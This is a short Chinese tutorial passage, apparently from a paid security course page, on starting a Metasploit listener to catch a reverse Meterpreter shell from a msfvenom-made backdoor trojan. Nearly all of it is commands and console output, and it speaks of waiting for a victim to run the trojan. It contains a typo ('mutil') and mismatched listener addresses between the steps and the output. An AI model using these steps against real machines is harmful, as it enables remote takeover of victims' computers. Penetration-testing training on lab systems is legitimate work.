 msfvenom生成后门木马
生成木马就完事？记得在msfconsole里开启监听，等待受害者运行上钩
/ 使用模块
use exploit/mutil/handler
/ 设置模块必选项 - payload
set payload windows/x64/meterpreter/reverse_tcp
/ 设置模块必选项 - lhost
set lhost 192.168.123.136
/ 设置模块必选项 - lport
set lport 9999
/ 运行模块
run
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/m
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpre
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.136
lhost => 192.168.1.136
msf6 exploit(multi/handler) > set lport 9999
lport => 9999
微信扫码添加班主任获取录播及更多学习资源
msf6 exploit(multi/handler) > run